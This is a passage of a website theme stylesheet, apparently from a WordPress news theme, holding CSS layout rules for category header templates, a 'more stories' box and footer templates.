  font-size: 10px;
  line-height: 24px;
  width: 100%;
  color: #fff;
  text-transform: none;
}
.td-category-header .td-pulldown-category-filter-link:hover {
  color: #4db2ec;
}
.td-category-description {
  width: 90%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-category-description {
    width: 100%;
  }
}
.td-category-description p {
  font-style: italic;
  font-family: 'Open Sans', arial, sans-serif;
  color: #777;
  font-size: 16px;
  line-height: 26px;
  margin-bottom: 0;
  margin-top: 15px;
}
@-moz-document url-prefix() {
  .td-category-header .td-pulldown-filter-display-option {
    padding: 4px 13px 5px 13px;
  }
}
.td-category-siblings {
  z-index: 2;
  opacity: 0;
  width: 744px;
  position: relative;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-category-siblings {
    width: 560px;
  }
}
@media (max-width: 767px) {
  .td-category-siblings {
    margin-right: 0;
    width: auto;
  }
}
.td-category-siblings .td-category {
  display: inline-block;
  vertical-align: top;
  height: 20px;
  overflow: hidden;
}
.td-category-siblings .td-subcat-more {
  line-height: 1;
  padding: 4px 5px 3px;
}
.td-category-siblings .td-subcat-dropdown {
  background-color: transparent;
  display: inline-block;
  padding: 0;
  position: absolute;
  border: 1px solid #eaeaea;
  color: #222;
  top: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-category-siblings .td-subcat-dropdown {
    position: absolute;
    top: 0;
  }
}
.td-category-siblings .td-subcat-dropdown i {
  margin: 0;
  top: 0;
}
.td-category-siblings .td-subcat-dropdown ul {
  z-index: 999;
  border: 1px solid #e6e6e6;
  margin: 0;
}
.td-category-siblings .td-subcat-dropdown:hover {
  border-color: #222;
  color: #fff;
  background-color: #222;
}
.td-category-siblings .td-subcat-dropdown:hover ul {
  display: block;
  border-color: #222;
  right: -1px;
  top: 23px;
}
.td-category-siblings .td-subcat-dropdown:hover ul:before {
  background-color: #222;
  content: '';
  height: 4px;
  position: absolute;
  right: -1px;
  top: -5px;
  width: 21px;
}
.td-category-siblings .td-subcat-dropdown li {
  list-style: none;
  margin-left: 0;
}
.td-category-siblings .td-subcat-dropdown a {
  display: block;
  color: #fff !important;
  padding: 0 13px;
  white-space: nowrap;
  text-transform: none;
  font-size: 10px;
}
.td-category-siblings .td-subcat-dropdown a:hover {
  color: #4db2ec;
}
.td-category-siblings .td-subcat-dropdown a.td-current-sub-category {
  background-color: transparent;
  color: #4db2ec;
}
.td-js-loaded .td-category-siblings {
  opacity: 1;
  -webkit-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
.category .td-crumb-container {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .category .td-crumb-container {
    margin-bottom: 3px;
    padding-top: 15px;
  }
}
.category .td-category-grid .td_block_wrap {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .category .td-category-grid .td_block_wrap {
    padding-bottom: 40px;
  }
}
.category .td-main-content .td-load-more-wrap {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .category .td-main-content .td-load-more-wrap {
    margin-bottom: 26px;
  }
}
/*  ----------------------------------------------------------------------------
    Category Template 1
*/
.td_category_template_1 .td-category-header {
  padding-bottom: 18px;
}
@media (max-width: 1018px) {
  .td_category_template_1 .td-category-header {
    padding-bottom: 14px;
  }
}
.td_category_template_1 .td-category-description p {
  margin-top: 12px;
  margin-bottom: 5px;
}
@media (max-width: 1018px) {
  .td_category_template_1 .td-category-description p {
    margin-top: 9px;
  }
}
.td_category_template_1 .td-category-pulldown-filter {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_1 .td-category-pulldown-filter {
    display: none;
  }
}
.td_category_template_1.td_category_top_posts_style_disable .td-category-description p {
  margin-bottom: 6px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_1.td_category_top_posts_style_disable .td-category-description p {
    margin-bottom: 5px;
  }
}
/*  ----------------------------------------------------------------------------
    Category Template 2
*/
.td_category_template_2 .td-category-header {
  background-color: #fcfcfc;
  border-bottom: 1px solid #f2f2f2;
  border-top: 1px solid #f2f2f2;
  padding-bottom: 18px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_2 .td-category-header {
    padding-bottom: 14px;
  }
}
.td_category_template_2 .td-category-pulldown-filter {
  top: 42px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_category_template_2 .td-category-pulldown-filter {
    top: 40px;
  }
}
@media (max-width: 767px) {
  .td_category_template_2 .td-category-pulldown-filter {
    display: none;
  }
}
.td_category_template_2 .td-crumb-container {
  margin-bottom: 2px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_2 .td-crumb-container {
    padding-top: 15px;
    margin-bottom: 3px;
  }
}
.td_category_template_2 .td-category-description p {
  margin-top: 12px;
  margin-bottom: 1px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_2 .td-category-description p {
    margin-top: 9px;
    margin-bottom: 0;
  }
}
.td_category_template_2 .td-category-grid {
  padding-top: 26px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_2 .td-category-grid {
    padding-top: 21px;
  }
}
.td_category_template_2.td_category_top_posts_style_disable .td-main-content-wrap {
  padding-top: 26px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_2.td_category_top_posts_style_disable .td-main-content-wrap {
    padding-top: 21px;
  }
}
/*  ----------------------------------------------------------------------------
    Category Template 3
*/
.td_category_template_3 .td-category-header {
  padding-bottom: 23px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_category_template_3 .td-category-header {
    padding-bottom: 19px;
  }
}
@media (max-width: 767px) {
  .td_category_template_3 .td-category-header {
    padding-bottom: 20px;
  }
}
.td_category_template_3 .td-crumb-container {
  margin-bottom: 2px;
}
.td_category_template_3 .td-category-siblings {
  margin-top: 13px;
  margin-bottom: 6px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_category_template_3 .td-category-siblings {
    margin-top: 14px;
    margin-bottom: 1px;
  }
}
@media (max-width: 767px) {
  .td_category_template_3 .td-category-siblings {
    margin-top: 14px;
    margin-bottom: 0;
  }
}
.td_category_template_3 .td-category-siblings .td-subcat-dropdown {
  border-color: #222;
  color: #fff;
  background-color: #222;
}
.td_category_template_3 .td-category-description p {
  margin-top: 19px;
}
@media (max-width: 1018px) {
  .td_category_template_3 .td-category-description p {
    margin-top: 15px;
  }
}
.td_category_template_3 .td-category,
.td_category_template_3 .entry-category {
  margin-bottom: 0;
}
.td_category_template_3 .td-current-sub-category {
  background-color: #4db2ec;
}
.td_category_template_3 .td-category-pulldown-filter {
  top: 83px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_category_template_3 .td-category-pulldown-filter {
    top: 80px;
  }
}
@media (max-width: 767px) {
  .td_category_template_3 .td-category-pulldown-filter {
    display: none;
  }
}
@-moz-document url-prefix() {
  .td_category_template_3 .td-category-siblings .td-subcat-more {
    padding: 3px 5px 4px;
  }
}
/*  ----------------------------------------------------------------------------
    Category Template 4
*/
.td_category_template_4 .td-category-header {
  padding-bottom: 23px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_category_template_4 .td-category-header {
    padding-bottom: 19px;
  }
}
@media (max-width: 767px) {
  .td_category_template_4 .td-category-header {
    padding-bottom: 20px;
  }
}
.td_category_template_4 .td-crumb-container {
  margin-bottom: 3px;
}
.td_category_template_4 .td-category-siblings {
  margin-top: 13px;
  margin-bottom: 6px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_category_template_4 .td-category-siblings {
    margin-top: 14px;
    margin-bottom: 1px;
  }
}
@media (max-width: 767px) {
  .td_category_template_4 .td-category-siblings {
    margin-top: 14px;
    margin-bottom: 0;
  }
}
.td_category_template_4 .td-category-siblings .td-category {
  margin-bottom: 0;
}
.td_category_template_4 .td-category-siblings .td-category a {
  background-color: transparent;
  color: #222222;
  border: 1px solid #eaeaea;
  padding: 3px 7px 4px 7px;
}
.td_category_template_4 .td-category-siblings .td-category a:hover {
  border-color: #4db2ec;
  background-color: #4db2ec;
  color: #fff;
}
.td_category_template_4 .td-category-siblings .td-category .td-current-sub-category {
  background-color: #222222;
  border-color: #222222;
  color: #fff;
}
.td_category_template_4 .td-category-siblings .entry-category {
  margin-bottom: 0;
}
.td_category_template_4 .td-category-description p {
  margin-top: 19px;
}
@media (max-width: 1018px) {
  .td_category_template_4 .td-category-description p {
    margin-top: 15px;
  }
}
.td_category_template_4 .td-category-pulldown-filter {
  top: 83px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_category_template_4 .td-category-pulldown-filter {
    top: 81px;
  }
}
@media (max-width: 767px) {
  .td_category_template_4 .td-category-pulldown-filter {
    display: none;
  }
}
@-moz-document url-prefix() {
  .td_category_template_4 .td-category-siblings .td-subcat-more {
    padding: 3px 5px 4px;
  }
}
/*  ----------------------------------------------------------------------------
    Category Template 5
*/
.td_category_template_5 .td-category-header {
  padding-bottom: 18px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_category_template_5 .td-category-header {
    padding-bottom: 13px;
  }
}
@media (max-width: 767px) {
  .td_category_template_5 .td-category-header {
    padding-bottom: 14px;
  }
}
.td_category_template_5 .td-crumb-container {
  padding-bottom: 20px;
  padding-top: 20px;
  margin-bottom: 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_category_template_5 .td-crumb-container {
    padding-bottom: 15px;
    padding-top: 15px;
  }
}
@media (max-width: 767px) {
  .td_category_template_5 .td-crumb-container {
    padding-bottom: 9px;
    padding-top: 9px;
  }
}
.td_category_template_5 .td-scrumb-holder {
  min-height: 62px;
  background-color: #fcfcfc;
  border-bottom: 1px solid #f2f2f2;
  border-top: 1px solid #f2f2f2;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_category_template_5 .td-scrumb-holder {
    min-height: 52px;
  }
}
@media (max-width: 767px) {
  .td_category_template_5 .td-scrumb-holder {
    min-height: 0;
  }
}
.td_category_template_5 .td-category-pulldown-filter {
  top: 16px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_category_template_5 .td-category-pulldown-filter {
    top: 11px;
  }
}
@media (max-width: 767px) {
  .td_category_template_5 .td-category-pulldown-filter {
    display: none;
  }
}
.td_category_template_5 .td-page-title {
  margin-top: 18px;
}
@media (max-width: 1018px) {
  .td_category_template_5 .td-page-title {
    margin-top: 13px;
  }
}
.td_category_template_5 .td-category-description p {
  margin-top: 12px;
  margin-bottom: 5px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_category_template_5 .td-category-description p {
    margin-top: 9px;
    margin-bottom: 6px;
  }
}
@media (max-width: 767px) {
  .td_category_template_5 .td-category-description p {
    margin-top: 4px;
    margin-bottom: 0;
  }
}
/*  ----------------------------------------------------------------------------
    Category Template 6
*/
.td_category_template_6 .td-category-header {
  margin: 0 auto;
  width: 1164px;
  min-height: 364px;
  display: table;
  position: relative;
  background-color: rgba(0, 0, 0, 0.5);
}
@media (max-width: 1180px) {
  .td_category_template_6 .td-category-header {
    width: 100%;
  }
}
.td_category_template_6 .td-category-header .td-page-title,
.td_category_template_6 .td-category-header p {
  color: #fff;
}
.td_category_template_6 .td-pulldown-container {
  width: 1068px;
  height: 51px;
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  margin: auto;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td_category_template_6 .td-pulldown-container {
    width: 980px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_category_template_6 .td-pulldown-container {
    width: 740px;
  }
}
@media (max-width: 767px) {
  .td_category_template_6 .td-pulldown-container {
    width: 100%;
  }
}
.td_category_template_6 .td-crumb-container {
  z-index: 1;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  margin: auto;
  width: 1068px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td_category_template_6 .td-crumb-container {
    width: 980px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_category_template_6 .td-crumb-container {
    width: 740px;
  }
}
@media (max-width: 767px) {
  .td_category_template_6 .td-crumb-container {
    padding-left: 10px;
    padding-right: 10px;
    text-align: left;
    width: 100%;
  }
}
.td_category_template_6 .entry-crumbs,
.td_category_template_6 .entry-crumbs a {
  color: #fff;
}
.td_category_template_6 .td-category-pulldown-filter {
  z-index: 2;
  bottom: 26px;
  top: auto;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_6 .td-category-pulldown-filter {
    display: table;
    right: 0;
    left: 0;
    bottom: 0;
    margin: auto;
    position: relative;
  }
}
.td_category_template_6 .td-pulldown-filter-display-option {
  background-color: transparent;
  border: 1px solid rgba(255, 255, 255, 0.4);
  padding: 4px 13px 3px 13px;
}
.td_category_template_6 .td-pulldown-filter-display-option:hover {
  background-color: #222222;
  border-color: #222222;
}
.td_category_template_6 .td-pulldown-filter-list {
  margin-top: 4px;
}
.td_category_template_6 .td-category-description {
  width: 100%;
}
.td_category_template_6 .td-category-description p {
  margin-top: 25px;
  margin-bottom: 25px;
}
.td_category_template_6 .td-main-content-wrap {
  padding-top: 48px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_category_template_6 .td-main-content-wrap {
    padding-top: 26px;
  }
}
@media (max-width: 767px) {
  .td_category_template_6 .td-main-content-wrap {
    padding-top: 40px;
  }
}
.td_category_template_6 .td-category-grid {
  padding-top: 48px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_category_template_6 .td-category-grid {
    padding-top: 26px;
  }
}
@media (max-width: 767px) {
  .td_category_template_6 .td-category-grid {
    padding-top: 40px;
  }
}
.td_category_template_6 .td-category-grid .td_block_wrap {
  padding-bottom: 0;
}
@-moz-document url-prefix() {
  .td_category_template_6 .td-pulldown-filter-display-option {
    padding: 3px 13px 4px 13px;
  }
}
.td-category-title-holder {
  display: table-cell;
  padding: 110px 15%;
  z-index: 2;
  text-align: center;
  vertical-align: middle;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-category-title-holder {
    padding: 80px 5%;
  }
}
.td-category-title-holder .td-page-title {
  font-weight: 500;
  font-size: 36px;
  line-height: 54px;
}
.td-category-title-holder .entry-title.td-page-title {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-category-title-holder .entry-title.td-page-title {
    font-size: 30px;
    line-height: 40px;
  }
}
/*  ----------------------------------------------------------------------------
    Category Template 7
*/
.td_category_template_7 .td-category-header {
  margin-bottom: 0;
  position: relative;
}
.td_category_template_7 .td-crumb-container {
  z-index: 1;
  position: absolute;
  top: 0;
  left: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_7 .td-crumb-container {
    left: 10px;
  }
}
.td_category_template_7 .td-pulldown-container {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_7 .td-pulldown-container {
    height: 56px;
    position: absolute;
    left: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    width: 100%;
  }
}
.td_category_template_7 .td-category-title-holder {
  padding: 80px 15% 89px;
  display: table;
  width: 100%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_7 .td-category-title-holder {
    padding: 60px 5% 69px;
  }
}
.td_category_template_7 .td-category-pulldown-filter {
  top: 18px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_7 .td-category-pulldown-filter {
    display: table;
    right: 0;
    left: 0;
    margin: auto;
    position: relative;
    bottom: 0;
    top: auto;
  }
}
.td_category_template_7 .td-category-description {
  width: 100%;
}
.td_category_template_7 .td-category-description p {
  margin-top: 25px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_7 .td-category-description p {
    margin-bottom: 28px;
    margin-top: 7px;
  }
}
/*  ----------------------------------------------------------------------------
    Category Template 8
*/
.td_category_template_8 .td-category-header {
  position: relative;
  background-color: rgba(0, 0, 0, 0.5);
  margin-bottom: 0;
}
.td_category_template_8 .td-category-header .td-container {
  height: 364px;
  display: table;
}
.td_category_template_8 .td-category-header .td-page-title,
.td_category_template_8 .td-category-header p {
  color: #fff;
}
.td_category_template_8 .td-category-header .td-page-title {
  margin-top: -14px;
}
.td_category_template_8 .td-category-header .td-category {
  margin-bottom: 0;
  vertical-align: top;
}
.td_category_template_8 .td-category-header .td-category a {
  background-color: transparent;
  border: 1px solid rgba(255, 255, 255, 0.4);
  padding: 3px 7px 4px 7px;
}
.td_category_template_8 .td-category-header .td-category a:hover {
  border-color: #fff;
  background-color: #fff;
  color: #000;
  opacity: 1;
}
.td_category_template_8 .td-category-header .td-category a.td-current-sub-category {
  background-color: #4db2ec;
  border-color: #4db2ec;
  color: #fff;
}
.td_category_template_8 .td-crumb-container {
  z-index: 3;
  position: absolute;
  top: 0;
  left: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_8 .td-crumb-container {
    left: 10px;
  }
}
.td_category_template_8 .entry-crumbs,
.td_category_template_8 .entry-crumbs a {
  color: #fff;
}
.td_category_template_8 .td-category-pulldown-filter {
  z-index: 2;
  bottom: 26px;
  top: auto;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_8 .td-category-pulldown-filter {
    display: none;
  }
}
.td_category_template_8 .td-pulldown-filter-display-option {
  background-color: transparent;
  border: 1px solid rgba(255, 255, 255, 0.4);
  padding: 4px 13px 3px 13px;
}
.td_category_template_8 .td-pulldown-filter-display-option:hover {
  background-color: #222222;
  border-color: #222222;
}
.td_category_template_8 .td-pulldown-filter-list {
  margin-top: 4px;
}
.td_category_template_8 .td-category-description {
  margin-top: 16px;
  width: 100%;
}
.td_category_template_8 .td-category-grid {
  padding-top: 48px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_category_template_8 .td-category-grid {
    padding-top: 26px;
  }
}
@media (max-width: 767px) {
  .td_category_template_8 .td-category-grid {
    padding-top: 40px;
  }
}
.td_category_template_8 .td-category-grid .td_block_wrap {
  padding-bottom: 0;
}
.td_category_template_8 .td-main-content-wrap {
  padding-top: 48px;
}
.td_category_template_8 .td-category-title-holder {
  text-align: left;
  position: relative;
  padding: 63px 5% 63px 0;
}
.td_category_template_8 .td-category-siblings {
  margin-top: 12px;
}
.td_category_template_8 .td-subcat-dropdown {
  padding: 0;
  color: #fff;
  vertical-align: top;
}
@-moz-document url-prefix() {
  .td_category_template_8 .td-category-pulldown-filter .td-pulldown-filter-display-option {
    padding: 3px 13px 4px 13px;
  }
  .td_category_template_8 .td-category-header .td-category a {
    padding: 4px 7px 3px;
  }
}
/**
* More stories box
*/
.td-more-articles-box {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  position: fixed;
  width: 341px;
  bottom: 48px;
  right: -384px;
  background-color: #fff;
  padding: 16px 20px 0 20px;
  border-style: solid;
  border-color: #ededed;
  border-width: 1px 0 1px 1px;
  z-index: 9999;
  visibility: hidden;
  -webkit-transition: all 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865);
  -moz-transition: all 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865);
  -o-transition: all 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865);
  transition: all 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865);
  /* custom */
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-more-articles-box {
    display: none !important;
  }
}
.td-more-articles-box-title {
  font-family: 'Open Sans', arial, sans-serif;
  color: #222;
  font-size: 17px;
  font-weight: 600;
  line-height: 30px;
  display: inline-block;
  text-align: center;
  min-width: 300px;
  margin-bottom: 18px;
}
.td-content-more-articles-box .td_module_1,
.td-content-more-articles-box .td_module_3 {
  padding-bottom: 20px;
}
.td-content-more-articles-box .td_module_4 {
  margin-bottom: 20px;
}
.td-content-more-articles-box .td_module_2 {
  padding-bottom: 10px;
}
.td-content-more-articles-box .td_module_5:last-child,
.td-content-more-articles-box .td_module_9:last-child {
  border-bottom: 0;
  margin-bottom: 0;
}
.td-content-more-articles-box .td-module-thumb {
  height: auto !important;
}
.td-close-more-articles-box {
  display: inline-block;
  cursor: pointer;
  position: absolute;
  left: 14px;
  top: 21px;
  line-height: 26px;
  padding: 2px 11px;
  font-size: 17px;
}
.td-front-end-display-block {
  right: 0;
  visibility: visible;
}
/*  ----------------------------------------------------------------------------
    Footer General
*/
.td-footer-wrapper {
  background-color: #222222;
  padding-top: 54px;
  padding-bottom: 20px;
  color: #eaeaea;
  position: relative;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-footer-wrapper {
    padding-top: 44px;
  }
}
@media (max-width: 767px) {
  .td-footer-wrapper {
    padding-top: 40px;
  }
}
.td-footer-wrapper .td_block_wrap {
  padding-bottom: 0;
  margin-bottom: 48px;
  transform: translate3d(0px, 0px, 0px);
  -webkit-transform: translate3d(0px, 0px, 0px);
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-footer-wrapper .td_block_wrap {
    margin-bottom: 38px;
  }
}
.td-footer-wrapper .td_block_wrap .td-block-span12:last-child .td_module_wrap {
  padding-bottom: 0;
}
.td-footer-wrapper:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-repeat: no-repeat;
  background-size: auto;
  background-position: center bottom;
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
}
.td-footer-wrapper .block-title a,
.td-footer-wrapper .block-title span,
.td-footer-wrapper .block-title label {
  background-color: transparent;
  color: #fff;
  padding: 6px 0 5px;
  line-height: 1;
}
.td-footer-wrapper .block-title {
  border-bottom: 0;
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 30px;
  margin-top: 2px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-footer-wrapper .block-title {
    margin-bottom: 21px;
  }
}
.td-footer-wrapper .widget .block-title {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-footer-wrapper .widget .block-title {
    margin-bottom: 13px;
  }
}
.td-footer-wrapper a {
  color: #fff;
}
.td-footer-wrapper ul {
  margin-bottom: 0;
}
.td-footer-wrapper li {
  margin-left: 0;
}
.td-footer-wrapper .td-post-category {
  background-color: #4db2ec;
}
.td-footer-wrapper .td-post-category:hover {
  opacity: 0.8;
}
.td-footer-wrapper .widget_categories li span {
  margin-right: 0;
}
.td-footer-wrapper .td-instagram-meta {
  color: #eee;
}
.td-footer-wrapper .td-instagram-button {
  border-color: #444;
}
.td-footer-wrapper .td-instagram-button:hover {
  border-color: #666;
}
.td-footer-wrapper .td_block_exchange .td-rate,
.td-footer-wrapper .td_block_exchange .td-exchange-rates .td-rate:before {
  border-color: #444 !important;
}
.td-footer-wrapper .td_block_exchange .td-exchange-header:before {
  opacity: 0.3;
}
.td-footer-wrapper .td-pb-span4 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-footer-wrapper .td-pb-span4 {
    margin-bottom: 38px;
  }
  .td-footer-wrapper .td-pb-span4:last-child {
    margin-bottom: 0;
  }
}
.td-footer-page {
  padding: 0;
  background-color: transparent !important;
}
.td-footer-page p:empty {
  display: none;
}
.td-boxed-layout .td-footer-page {
  width: 100%;
}
.td-footer-info {
  margin-bottom: 48px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-footer-info {
    margin-bottom: 38px;
    text-align: center;
  }
}
.td-footer-info .footer-text-wrap a {
  color: #4db2ec;
}
.td-footer-info .footer-text-wrap a:hover {
  text-decoration: underline;
}
.footer-logo-wrap {
  margin-bottom: 20px;
}
.footer-logo-wrap img {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .footer-logo-wrap img {
    max-width: 70%;
  }
}
.footer-text-wrap .footer-email-wrap {
  padding: 21px 0;
}
.footer-text-wrap .footer-email-wrap a {
  color: #4db2ec;
}
.footer-text-wrap {
  font-family: 'Open Sans', arial, sans-serif;
}
.td-social-style-2 .td-social-icon-wrap {
  display: inline-block;
  margin: 5px 10px 10px 0;
}
.td-social-style-2 .td-social-icon-wrap:last-child {
  margin-right: 0;
}
.td-social-style-2 .td-icon-font {
  font-size: 14px;
  width: 40px;
  height: 40px;
  line-height: 40px;
  background-color: rgba(255, 255, 255, 0.03);
  position: relative;
  /* responsive portrait tablet */
}
.td-social-style-2 .td-icon-font:after {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  border: 1px solid #fff;
  opacity: 0.03;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-social-style-2 .td-icon-font {
    font-size: 12px;
    width: 32px;
    height: 32px;
    line-height: 32px;
  }
}
.td-social-style-2 .td-icon-instagram {
  font-size: 16px;
}
.td-footer-bottom-full {
  margin-top: 12px;
  padding-top: 50px;
  padding-bottom: 30px;
  /* responsive portrait phone */
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-footer-bottom-full {
    text-align: center;
    padding-bottom: 0;
  }
}
.td-footer-bottom-full .td-container {
  position: relative;
}
.td-footer-bottom-full .td-container:before {
  content: '';
  height: 1px;
  background-color: rgba(255, 255, 255, 0.1);
  position: absolute;
  top: -50px;
  width: 80%;
  left: 50%;
  margin-left: -40%;
}
.td-footer-bottom-full .block-title {
  margin-bottom: 26px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-footer-bottom-full .block-title {
    margin-bottom: 21px;
  }
}
.td-footer-bottom-full .footer-email-wrap {
  padding-bottom: 0;
}
.td-footer-bottom-full .footer-logo-wrap {
  margin-top: 35px;
  margin-bottom: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-footer-bottom-full .footer-logo-wrap {
    margin-top: 0;
  }
}
@media (max-width: 767px) {
  .td-footer-bottom-full .td-pb-row > div {
    margin-bottom: 50px;
  }
  .td-footer-bottom-full .td-pb-row > div:last-child {
    margin-bottom: 0;
  }
}
/*  ----------------------------------------------------------------------------
    Footer Template 2, 3
*/
.td-footer-template-2,
.td-footer-template-3 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-footer-template-2,
  .td-footer-template-3 {
    padding-top: 38px;
    padding-bottom: 10px;
  }
}
.td-footer-template-2 .footer-logo-wrap,
.td-footer-template-3 .footer-logo-wrap {
  padding-top: 3px;
}
/*  ----------------------------------------------------------------------------
    Footer Template 4
*/
.td-footer-template-4 {
  padding-top: 49px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-footer-template-4 {
    padding-top: 38px;
    padding-bottom: 10px;
  }
}
.td-footer-template-4 .td-footer-info {
  text-align: center;
  margin-bottom: 38px;
}
.td-footer-template-4 .footer-text-wrap {
  width: 80%;
  margin-right: auto;
  margin-left: auto;
}
/*  ----------------------------------------------------------------------------
    Footer Template 13
*/
.td-footer-template-13 {
  padding: 26px 0;
}
@media (max-width: 1018px) {
  .td-footer-template-13 {
    padding: 16px 0;
  }
}
.td-footer-template-13 .td-social-name {
  color: #fff;
  font-size: 13px;
  margin-left: 10px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-footer-template-13 .td-social-name {
    font-size: 11px;
    margin-left: 5px;
  }
}
@media (max-width: 767px) {
  .td-footer-template-13 .td-social-name {
    display: none;
  }
}
.td-footer-template-13 .footer-social-wrap .td-social-icon-wrap {
  margin-right: 30px;
  text-transform: uppercase;
  font-family: 'Open Sans', arial, sans-serif;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-footer-template-13 .footer-social-wrap .td-social-icon-wrap {
    margin-right: 20px;
  }
}
@media (max-width: 767px) {
  .td-footer-template-13 .footer-social-wrap .td-social-icon-wrap {
    margin: 5px;
  }
}
.td-footer-template-13 .td-social-style-2 i {
  border-radius: 100%;
  line-height: 41px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-footer-template-13 .td-social-style-2 i {
    line-height: 32px;
  }
}
.td-footer-template-13 .td-social-style-2 i:after {
  border-radius: 100%;
  opacity: 0.05;
}
.td-footer-template-13 .td-a-rec-id-footer_top,
.td-footer-template-13 .td-g-rec-id-footer_top {
  margin-top: 10px;
  margin-bottom: 32px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-footer-template-13 .td-a-rec-id-footer_top,
  .td-footer-template-13 .td-g-rec-id-footer_top {
    margin-bottom: 16px;
  }
}
@media (max-width: 767px) {
  .td-footer-template-13 .td-a-rec-id-footer_top,
  .td-footer-template-13 .td-g-rec-id-footer_top {
    margin: 5px auto 16px;
  }
}
.td-footer-template-13 .footer-social-wrap {
  text-align: center;
}
/*  ----------------------------------------------------------------------------
    Footer Template 14
*/
.td-footer-template-14 {
  padding: 0;
}
.td-footer-template-14 .td-a-rec-id-footer_top,
